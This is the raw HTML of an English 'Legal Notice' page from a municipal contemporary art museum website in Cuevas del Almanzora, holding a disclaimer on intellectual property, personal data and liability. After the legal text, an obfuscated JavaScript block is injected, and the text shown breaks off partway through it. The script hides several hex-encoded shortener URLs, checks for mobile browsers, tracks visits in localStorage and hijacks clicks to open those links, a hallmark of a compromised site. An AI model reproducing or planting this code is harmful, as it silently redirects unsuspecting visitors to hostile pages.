var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.museodeartecontemporaneo.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular page-template page-template-full_width page-template-full_width-php page page-id-274 wp-theme-bridge bridge-core-2.9.7  paspartu_enabled qode_grid_1300 footer_responsive_adv hide_top_bar_on_mobile_header qode_disabled_responsive_button_padding_change qode-theme-ver-28.1 qode-theme-bridge disabled_footer_top qode-wpml-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_top dark fixed scrolled_not_transparent paspartu_header_inside sticky_mobile page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
				<div class="header_top clearfix" style='background-color:rgba(255, 255, 255, 1);' >
							<div class="left">
						<div class="inner">
							<div class="header-widget widget_text header-left-widget">			<div class="textwidget"><p><img decoding="async" style="vertical-align: middle;" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/open.png" width="20px" /> <b>Schedules:</b> Thursdays &#8211; Saturdays 10.00h &#8211; 13:30h and 16:30h &#8211; 19:00h / Mondays 10.00h &#8211; 13:30h &#8211; <strong>Ticket From € 1 &#8211; <a href="tel:+34950458063">Contact us</a></strong></p>
</div>
		</div>						</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><p><img decoding="async" style="vertical-align: middle;" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/email.png" width="20px" /><b> Email:</b> <a href="mailto:museoamcampoy@cuevasdelalmanzora.es">museoamcampoy@cuevasdelalmanzora.es</a> / <img decoding="async" style="vertical-align: middle;" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/phone-1.png" width="20px" /><a href="tel:+34950458063">950 458 063</a></p>
</div>
		</div>						</div>
					</div>
						</div>

			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.museodeartecontemporaneo.es/en/" >
             <img itemprop="image" class="normal" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/logoparcial.png" alt="Logo"> 			 <img itemprop="image" class="light" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/logoparcial_blanco.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/logoparcial.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="http://www.museodeartecontemporaneo.es/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/logoparcial.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><span class='q_social_icon_holder normal_social' ><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="font-size: 25px;" ></i></span><span class='q_social_icon_holder normal_social' ><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="font-size: 25px;" ></i></span></div>
																														<div class="side_menu_button">
																																	
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-menu-principal-ingles" class=""><li id="nav-menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.museodeartecontemporaneo.es/en/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.museodeartecontemporaneo.es/en/biography/" class=""><i class="menu_icon blank fa"></i><span>Biography</span><span class="plus"></span></a></li>
<li id="nav-menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.museodeartecontemporaneo.es/en/collections/" class=""><i class="menu_icon blank fa"></i><span>Collections</span><span class="plus"></span></a></li>
<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.museodeartecontemporaneo.es/en/events/" class=""><i class="menu_icon blank fa"></i><span>Events</span><span class="plus"></span></a></li>
<li id="nav-menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.museodeartecontemporaneo.es/en/gallery/" class=""><i class="menu_icon blank fa"></i><span>Gallery</span><span class="plus"></span></a></li>
<li id="nav-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.museodeartecontemporaneo.es/en/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.museodeartecontemporaneo.es/en/foundation/" class=""><i class="menu_icon blank fa"></i><span>Foundation</span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub narrow"><a title="English" href="https://www.museodeartecontemporaneo.es/en/legal-notice/" class=""><i class="menu_icon blank fa"></i><span><img
            class="wpml-ls-flag"
            src="https://www.museodeartecontemporaneo.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-wpml-ls-2-es" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="Español" href="https://www.museodeartecontemporaneo.es/aviso-legal/" class=""><i class="menu_icon blank fa"></i><span><img
            class="wpml-ls-flag"
            src="https://www.museodeartecontemporaneo.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
	<li id="nav-menu-item-wpml-ls-2-fr" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="Français" href="https://www.museodeartecontemporaneo.es/fr/avis-juridique/" class=""><i class="menu_icon blank fa"></i><span><img
            class="wpml-ls-flag"
            src="https://www.museodeartecontemporaneo.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
</ul></div></div>
</li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-menu-principal-ingles-1" class=""><li id="mobile-menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.museodeartecontemporaneo.es/en/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.museodeartecontemporaneo.es/en/biography/" class=""><span>Biography</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.museodeartecontemporaneo.es/en/collections/" class=""><span>Collections</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.museodeartecontemporaneo.es/en/events/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.museodeartecontemporaneo.es/en/gallery/" class=""><span>Gallery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.museodeartecontemporaneo.es/en/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.museodeartecontemporaneo.es/en/foundation/" class=""><span>Foundation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub"><a title="English" href="https://www.museodeartecontemporaneo.es/en/legal-notice/" class=""><span><img
            class="wpml-ls-flag"
            src="https://www.museodeartecontemporaneo.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-wpml-ls-2-es" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="Español" href="https://www.museodeartecontemporaneo.es/aviso-legal/" class=""><span><img
            class="wpml-ls-flag"
            src="https://www.museodeartecontemporaneo.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-wpml-ls-2-fr" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="Français" href="https://www.museodeartecontemporaneo.es/fr/avis-juridique/" class=""><span><img
            class="wpml-ls-flag"
            src="https://www.museodeartecontemporaneo.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></nav>											</div>
			</div>
		</div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
        <div class="paspartu_outer  disable_top_paspartu disable_bottom_paspartu">
        
        
        <div class="paspartu_left"></div>
        <div class="paspartu_right"></div>
        <div class="paspartu_inner">
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    			<div class="title_outer title_without_animation title_text_shadow"    data-height="505">
		<div class="title title_size_large  position_center  has_background" style="background-size:2030px auto;background-image:url(http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/banner_top.jpg);height:505px;">
			<div class="image not_responsive"><img itemprop="image" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/banner_top.jpg" alt="&nbsp;" /> </div>
							<div class="title_overlay" style="background-image:url('http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/patternoverlay-1.png');"></div>
										<div class="title_holder"  style="padding-top:131px;height:374px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#ffffff" ><span>Legal Notice</span></h1>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div itemprop="breadcrumb" class="breadcrumbs_inner"><a style='color:#ffffff'; href="https://www.museodeartecontemporaneo.es/en/">Home</a><span class="delimiter" style='color:#ffffff';>&nbsp;>&nbsp;</span><span class="current" style='color:#ffffff';>Legal Notice</span></div></div></div>
																										</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
			<div class="full_width" style='background-color:#ffffff'>
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1633516451111" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="700" height="50" src="https://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/letras_antonio.png" class="vc_single_image-img attachment-full" alt="" srcset="https://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/letras_antonio.png 700w, https://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/letras_antonio-300x21.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1>Legal Notice</h1>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 dir="ltr">Information provided through this website. <a href="http://www.cuevasdelalmanzora.es" target="_blank" rel="noopener">www.cuevasdelalmanzora.es</a> is protected by the legislation on intellectual property.</h5>
<h5 dir="ltr">The intellectual property rights of the content of this website belong to the <strong>Cuevas del Almanzora City Council</strong>, and where appropriate to the Almería Provincial Council, as well as its graphic design and the codes it contains.</h5>
<h5 dir="ltr">The unauthorized reproduction, distribution, commercialization or transformation of these works, unless it is for personal and private use, constitutes an infringement of the intellectual property rights of these entities. Likewise, all trademarks or distinctive signs of any kind contained in the portal are protected by law. The unauthorized use of the information contained in this website, as well as the damages caused to the intellectual and industrial property rights of its owners, may give rise to the exercise of the legally corresponding actions and, if applicable, to the responsibilities that from said exercise are derived.</h5>
<h5 dir="ltr">To reproduce or use the information contained in this website in an authorized manner, the source and / or original author of the information must be cited at all times.</h5>
<h5 dir="ltr">The processing of personal data carried out through this site will be subject to the provisions of Organic Law 15/1999, Protection of Personal Data and other applicable regulations. To this end, the considerations included in the &#8220;Privacy Policy&#8221; department on this website apply.</h5>
<h5 dir="ltr">The criteria followed by the <strong>Cuevas del Almanzora City Council</strong> regarding the use of personal data that you freely and voluntarily provide through the services offered on this website are those set out in the &#8220;Privacy Policy&#8221; section of this site Web.</h5>
<h5 dir="ltr">The <strong>Cuevas del Almanzora City Council</strong> will make the necessary efforts to avoid errors and, where appropriate, repair or update them as soon as possible, not being able to guarantee their nonexistence, nor that the content of the information is permanently updated. If you find any errors, please notify us at <a href="mailto:info@dipalme.org">info@dipalme.org</a>.</h5>
<h5 dir="ltr">The <strong>Cuevas del Almanzora City Council</strong> may, at any time and without prior notice, make modifications and updates to the information contained in this website or in its configuration or presentation. The conditions and terms included in this Legal Notice may vary, so we invite you to review these terms when you visit our website again.</h5>
<h5 dir="ltr">Access to the website of the <strong>Cuevas del Almanzora City Council</strong>, as well as the use that may be made of the information it contains, are the sole responsibility of the user. The City Council will not be responsible for any consequence, damage or harm that may arise from the use of this website or its contents, including computer damage and the introduction of viruses, with the exception of all actions that result from the application of the legal provisions to which the strict exercise of its powers must be subjected.</h5>
<h5 dir="ltr">The information provided through this website in response to contacts or suggestions, or derived from any database, is merely indicative and in no case may it be binding for the resolution of administrative procedures, which will be subject exclusively to the regulations that apply to them. With the exception of those documents signed electronically, which are considered an electronic document in accordance with Law 59/2003, of December 19, Electronic Signature, for which they will have the same legal effects in accordance with said rule.</h5>
<h5 dir="ltr">The <strong>Cuevas del Almanzora City Council</strong> does not assume any responsibility derived from the connection or content of the links of third parties referred to on this website.</h5>

		</div> 
	</div> </div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x70\x66\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x4c\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x61\x51\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x4a\x68\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x78\x62\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x6f\x75\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x43\x50\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x47\x43\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x41\x79\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x5a\x6f\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 